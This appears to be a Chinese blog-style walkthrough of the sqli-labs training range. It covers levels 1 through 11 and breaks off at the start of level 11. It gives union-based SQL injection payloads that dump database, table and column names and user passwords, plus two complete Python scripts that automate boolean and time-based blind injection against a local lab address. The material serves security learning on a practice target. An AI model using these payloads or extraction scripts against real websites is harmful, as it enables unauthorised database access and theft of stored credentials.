
sqlilabs靶场1-17关学习
Less-1
判断是否存在sql注入
1' or 1=1
提示有报错

1' or 1=1--+
和输入1的效果一样,字符型

判断列数
1' order by 4--+
显示不知名的列

1' order by 3--+
回显正常,说明就是3列

把1改成-1,看一下显示位,2,3列可以回显
-1' union select 1,2,3--+


查询当前数据库,当前数据库为security
-1' union select 1,2,database()--+

查询所有数据库
-1' union select 1,2,group_concat(schema_name)%20from%20information_schema.schemata--+

查询security数据库的所有表
-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+

查询user表
-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
查询数据
-1' union select 1,(select group_concat(username) from `users`),(select group_concat(password) from `users`)--+

Less-2
判断是否存在sql注入
1' or 1=1
有报错
尝试1 or 1=1
正常回显,数字型

依旧是3列
其他跟第一关一样
Less-3
判断是否存在sql注入
1'
发现报错里还有一个右括号,加上右括号

1'),再加上注释符即可

1')--+

判断列数,还是3个
1') order by 4--+

接下来差不多
-1') union select 1,2,3--+

-1') union select 1,database(),version()--+
-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
-1') union select 1,(select group_concat(username) from `users`),(select group_concat(password) from `users`)--+
Less-4
判断是否存在sql注入
输入1',正常回显
输入1",出现报错,还有个括号,加括号和注释符

输入1"--+

接下来都一样
-1") union select 1,2,3--+
-1") union select 1,database(),version()--+
-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
-1") union select 1,(select group_concat(username) from `users`),(select group_concat(password) from `users`)--+
Less-5
输入1',有报错

加上注释符
1'--+,正常回显,但是没有回显的位置,语句正确就会有You are in的界面,否则要么是语句报错,要么就是没有You are in 这句话,所以采用布尔盲注

import requests
url = "http://192.168.20.128:8081/Less-5/?id=1'"
database = ''
s = requests.session()
# 获取数据库长度
def database_length(url):
for length in range(1, 20):
response = s.get(url=f"{url} and length(database())={length}--+")
if "You are in" in response.text:
print("数据库长度为:", length)
return length
# 获取数据库名
def database_name(url, len):
database = ''
for i in range(1, len+1):
left = 32
right = 128
mid = 0
while left <= right:
mid = (left + right) // 2
response = s.get(url=f"{url} and ascii(substring(database(),{i},1))>{mid}--+")
if "You are in" in response.text:
left = mid + 1
else:
right = mid - 1
database += chr(left)
print("数据库名字:", database)
return database
# 获取表的数量
def table_count(url):
for num in range(20):
response = s.get(url=f"{url} and (select count(table_name) from information_schema.tables "
f"where table_schema=database())={num}--+")
if "You are in" in response.text:
print("数据表数量为:", num)
return num
# 获取表的长度
def table_length(url,count):
lengths = []
for i in range(count):
for len in range(20):
response = s.get(url=f"{url} and length(substr((select table_name from information_schema.tables "
f"where table_schema=database() limit {i},1),1))={len}--+")
if "You are in" in response.text:
print(f"第{i}个数据表长度为:", len)
lengths.append(len)
return lengths
# 获取表名
def table_name(url, num, lengths):
tables = []
for num in range(num):
temp = ''
for len in range(1,lengths[num]+1):
left = 32
right = 128
while left <= right:
mid = (left + right) // 2
response = s.get(url=f"{url} and ascii(substring((select table_name from information_schema.tables "
f"where table_schema=database() limit {num},1),{len},1))>{mid}--+")
if "You are in" in response.text:
left = mid + 1
else:
right = mid - 1
temp += chr(left)
print("表名:", temp)
tables.append(temp)
print(f"第{num+1}个数据表名字:", tables[num])
print(f"{num+1}个数据表的名字为:")
for table in tables:
print(table)
return tables
# 获取列的数量
def column_count(url,tables):
counts = []
for table in tables:
for num in range(20):
response = s.get(url=f"{url} and (select count(column_name) from information_schema.columns "
f"where table_name='{table}')={num}--+")
if "You are in" in response.text:
print(f"{table}表有{num}个字段")
counts.append(num)
return counts
# 获取列的长度
def column_length(url,tables,counts):
lengths = {}
y = 0
for table in tables:
lengths[f"{table}"] = []
y += 1
for i in range(counts[y-1]):
for len in range(20):
response = s.get(url=f"{url} and length(substr((select column_name from information_schema.columns "
f"where table_name='{table}' limit {i},1),1))={len}--+")
if "You are in" in response.text:
lengths[f"{table}"].append(len)
for table, lens in lengths.items():
for idx, len in enumerate(lens, start=1):
print(f"{table}数据表第{idx}字段的长度为{len}")
return lengths
# 获取列的名字
def column_name(url,columns_lengths):
columns = {}
for table, lens in columns_lengths.items():
columns[f"{table}"] = []
for idx, len in enumerate(lens):
temp = ''
for length in range(1, len+1):
left = 32
right = 128
while left <= right:
mid = (left + right) // 2
response = s.get(
url=f"{url} and ascii(substring((select column_name from information_schema.columns "
f"where table_name='{table}' limit {idx},1),{length},1))>{mid}--+")
if "You are in" in response.text:
left = mid + 1
else:
right = mid - 1
temp += chr(left)
columns[f"{table}"].append(temp)
for table, names in columns.items():
for idx, name in enumerate(names, start=1):
print(f"{table}数据表第{idx}字段的为{name}")
return columns
# 获取列的每个内容的长度
def data_len(url,columns):
lengths = {}
for table, names in columns.items():
lengths[table] = {}
for idx, name in enumerate(names):
lengths[table][name] = []
for row in range(15):
for len in range(1, 30):
response = s.get(
url=f"{url} and length((select {name} from `{table}` limit {row},1))={len}--+")
if "You are in" in response.text:
print(f"{table} 数据表中 {name} 字段的数据长度为:{len}")
lengths[f"{table}"][name].append(len)
for table, name_dict in lengths.items():
for name, length in name_dict.items():
print(f"{table} 数据表中 {name} 字段的数据长度为:{length}")
return lengths
# 获取列的内容
def data(url,data_length):
datas = {}
for table, name_dict in data_length.items():
datas[table] = {}
for name, length in name_dict.items():
datas[table][name] = []
for idx, x in enumerate(length):
temp = ''
for length1 in range(1, x+1):
left = 32
right = 128
while left <= right:
mid = (left + right) // 2
response = s.get(
url=f"{url} and ascii(substr((select {name} from `{table}` limit {idx},1),{length1},1))>{mid}--+")
if "You are in" in response.text:
left = mid + 1
else:
right = mid - 1
temp += chr(left)
print(temp)
datas[f"{table}"][name].append(temp)
for table1, name_dict in datas.items():
for name1, data_list in name_dict.items():
for idx1, value in enumerate(data_list, start=1):
print(f"{table1}数据表{name1}字段的第{idx1}内容为{value}")
return datas
# 数据库长度
len1 = database_length(url)
# 数据库名字
database_name(url, len1)
# 数据表数量
num = table_count(url)
# 数据表长度
lengths = table_length(url, num)
# 数据表名字
tables = table_name(url, num, lengths)
# 字段数量
counts = column_count(url, tables)
# 字段长度
columns_lengths = column_length(url, tables, counts)
# 字段名
columns = column_name(url, columns_lengths)
# 字段内容长度
data_length = data_len(url, columns)
# 数据
data(url, data_length)
'''
获取字段内容的函数data
datas的数据结构类似如下字典结构
datas{
"users":{
"username":["admin1","admin2"],
"password":["admin1","admin2"]
}
"emails":{
"id":[1,2,3,4],
"email:["12@qq.com","fsdf@qq.com"]
}
}
获取字段内容长度的函数data_len
其中的length数据结构
length{
"users":{
"username":[2,3,6,9,12],
"password":[5,13,2,5]
}
"emails":{
"id":[1,1,1,1,2],
"email":[3,4,6,12]
}
}
'''
Less-6
依旧是布尔盲注,只不过是1"--+才能正常回显
Less-7
正常回显

输入1' ,有报错,但没有具体报错

输入1",可以正常回显,判断是单引号注入

尝试加入注释符
1'--+,有报错
尝试加了括号,加两个括号时,可以正常回显,剩下就跟前面一样,布尔盲注

Less-8
输入1'--+正常回显,然后布尔盲注
Less-9
时间盲注
输入1' and sleep(3)--+,响应时间为3秒,存在时间盲注

获取数据库长度
1' and if(length(database())={length},sleep(3),0)--+
获取数据库名
1' and if(ascii(substring(database(),0,1))>20,sleep(3),0)--+
获取表的数量
1' and if((select count(table_name) from information_schema。tables where table_schema=database())=3,sleep(3),0)--+
获取表的长度
1' and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=20,sleep(3),0)--+
获取表名
1' and if(ascii(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>50,sleep(3),0)--+
获取字段数量
1' and if((select count(column_name) from information_schema.columns where table_name='users')=3,sleep(3),0)--+
获取字段长度
1' and if(length(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=5,sleep(3),0)--+
获取字段名
1' and if(ascii(substring((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>50,sleep(3),0)--+
获取字段内容的长度
1' and if(length((select username from `users` limit 0,1))=20,sleep(3),0)--+
获取字段内容
1' and if(ascii(substr((select username from `users` limit 0,1),1,1))>50,sleep(3),0)--+
自动化脚本
import requests
url = "http://192.168.20.128:8081/Less-9/?id=1'"
database = ''
s = requests.session()
# 获取数据库长度
def database_length(url):
for length in range(1, 20):
response = s.get(url=f"{url} and if(length(database())={length},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
print("数据库长度为:", length)
return length
# 获取数据库名
def database_name(url, len):
database = ''
for i in range(1, len+1):
left = 32
right = 128
mid = 0
while left <= right:
mid = (left + right) // 2
response = s.get(url=f"{url} and if(ascii(substring(database(),{i},1))>{mid},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
left = mid + 1
else:
right = mid - 1
database += chr(left)
print("数据库名字:", database)
return database
# 获取表的数量
def table_count(url):
for num in range(20):
response = s.get(url=f"{url} and if((select count(table_name) from information_schema.tables "
f"where table_schema=database())={num},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
print("数据表数量为:", num)
return num
# 获取表的长度
def table_length(url,count):
lengths = []
for i in range(count):
for len in range(20):
response = s.get(url=f"{url} and if(length(substr((select table_name from information_schema.tables "
f"where table_schema=database() limit {i},1),1))={len},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
print(f"第{i+1}个数据表长度为:", len)
lengths.append(len)
return lengths
# 获取表名
def table_name(url, num, lengths):
tables = []
for num in range(num):
temp = ''
for len in range(1,lengths[num]+1):
left = 32
right = 128
while left <= right:
mid = (left + right) // 2
response = s.get(url=f"{url} and if(ascii(substring((select table_name from information_schema.tables "
f"where table_schema=database() limit {num},1),{len},1))>{mid},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
left = mid + 1
else:
right = mid - 1
temp += chr(left)
print("表名:", temp)
tables.append(temp)
print(f"第{num+1}个数据表名字:", tables[num])
print(f"{num+1}个数据表的名字为:")
for table in tables:
print(table)
return tables
# 获取列的数量
def column_count(url,tables):
counts = []
for table in tables:
for num in range(20):
response = s.get(url=f"{url} and if((select count(column_name) from information_schema.columns "
f"where table_name='{table}')={num},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
print(f"{table}表有{num}个字段")
counts.append(num)
return counts
# 获取列的长度
def column_length(url,tables,counts):
lengths = {}
y = 0
for table in tables:
lengths[f"{table}"] = []
y += 1
for i in range(counts[y-1]):
for len in range(20):
response = s.get(url=f"{url} and if(length(substr((select column_name from information_schema.columns "
f"where table_name='{table}' limit {i},1),1))={len},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
lengths[f"{table}"].append(len)
for table, lens in lengths.items():
for idx, len in enumerate(lens, start=1):
print(f"{table}数据表第{idx}字段的长度为{len}")
return lengths
# 获取列的名字
def column_name(url,columns_lengths):
columns = {}
for table, lens in columns_lengths.items():
columns[f"{table}"] = []
for idx, len in enumerate(lens):
temp = ''
for length in range(1, len+1):
left = 32
right = 128
while left <= right:
mid = (left + right) // 2
response = s.get(
url=f"{url} and if(ascii(substring((select column_name from information_schema.columns "
f"where table_name='{table}' limit {idx},1),{length},1))>{mid},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
left = mid + 1
else:
right = mid - 1
temp += chr(left)
columns[f"{table}"].append(temp)
for table, names in columns.items():
for idx, name in enumerate(names, start=1):
print(f"{table}数据表第{idx}字段的为{name}")
return columns
# 获取列的每个内容的长度
def data_len(url,columns):
lengths = {}
for table, names in columns.items():
lengths[table] = {}
for idx, name in enumerate(names):
lengths[table][name] = []
for row in range(15):
for len in range(1, 30):
response = s.get(
url=f"{url} and if(length((select {name} from `{table}` limit {row},1))={len},sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
print(f"{table} 数据表中 {name} 字段的数据长度为:{len}")
lengths[f"{table}"][name].append(len)
for table, name_dict in lengths.items():
for name, length in name_dict.items():
print(f"{table} 数据表中 {name} 字段的数据长度为:{length}")
return lengths
# 获取列的内容
def data(url,data_length):
datas = {}
for table, name_dict in data_length.items():
datas[table] = {}
for name, length in name_dict.items():
datas[table][name] = []
for idx, x in enumerate(length):
temp = ''
for length1 in range(1, x+1):
left = 32
right = 128
while left <= right:
mid = (left + right) // 2
response = s.get(
url=f"{url} and if(ascii(substr((select {name} from `{table}` limit {idx},1),{length1},1))>{mid},"
f"sleep(3),0)--+")
if response.elapsed.total_seconds() > 3:
left = mid + 1
else:
right = mid - 1
temp += chr(left)
print(temp)
datas[f"{table}"][name].append(temp)
for table1, name_dict in datas.items():
for name1, data_list in name_dict.items():
for idx1, value in enumerate(data_list, start=1):
print(f"{table1}数据表{name1}字段的第{idx1}内容为{value}")
return datas
# 数据库长度
len1 = database_length(url)
# 数据库名字
database_name(url, len1)
# 数据表数量
num = table_count(url)
# 数据表长度
lengths = table_length(url, num)
# 数据表名字
tables = table_name(url, num, lengths)
# 字段数量
counts = column_count(url, tables)
# 字段长度
columns_lengths = column_length(url, tables, counts)
# 字段名
columns = column_name(url, columns_lengths)
# 字段内容长度
data_length = data_len(url, columns)
# 数据
data(url, data_length)
'''
获取字段内容的函数data
datas的数据结构类似如下字典结构
datas{
"users":{
"username":["admin1","admin2"],
"password":["admin1","admin2"]
}
"emails":{
"id":[1,2,3,4],
"email:["12@qq.com","fsdf@qq.com"]
}
}
获取字段内容长度的函数data_len
其中的length数据结构
length{
"users":{
"username":[2,3,6,9,12],
"password":[5,13,2,5]
}
"emails":{
"id":[1,1,1,1,2],
"email":[3,4,6,12]
}
}
'''
Less-10
双引号时间盲注
输入1" and sleep(3)--+,响应差不多3s,然后跟第9关一样的时间盲注
Less-11
输入1'有报错,输入1' and 1=1--+,依然有报错
